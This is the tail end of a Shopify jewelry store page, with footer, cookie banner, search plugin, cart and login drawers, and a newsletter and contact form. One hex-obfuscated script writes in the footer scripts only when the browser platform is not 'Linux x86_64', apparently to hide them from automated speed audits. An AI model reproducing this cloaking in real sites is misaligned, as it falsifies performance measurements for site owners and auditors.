    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2026, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="Titanium 7mm Domed Band with Anodized Barbed Wire Pattern"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/7dbarbrust-satin-ca-15wf-39830"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
